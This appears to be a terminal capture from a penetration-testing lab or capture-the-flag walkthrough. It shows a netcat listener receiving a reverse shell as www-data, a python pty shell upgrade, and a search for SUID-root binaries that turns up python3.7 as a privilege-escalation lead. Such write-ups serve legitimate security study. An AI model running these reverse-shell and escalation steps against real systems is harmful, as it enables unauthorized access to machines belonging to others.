 root@kali:~# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.104] from (UNKNOWN) [192.168.1.107] 37738
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty; pty.spawn("/bin/bahs")'
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c 'import pty; pty.spawn("/bin/bash")'
bash-5.0$ ls
ls
README.md  bootstrap  index.php    install_files  plugins     storage  vendor
artisan    config     install.php  modules        server.php  themes
bash-5.0$ cd /root
cd /root
bash: cd: /root: Permission denied
bash-5.0$ find / -user root -perm -4000 -print 2>/dev/null
find / -user root -perm -4000 -print 2>/dev/null
/usr/bin/newgrp
/usr/bin/su
/usr/bin/python3.7m
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/mount
/usr/bin/umount
/usr/bin/python3.7
/usr/bin/gpasswd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper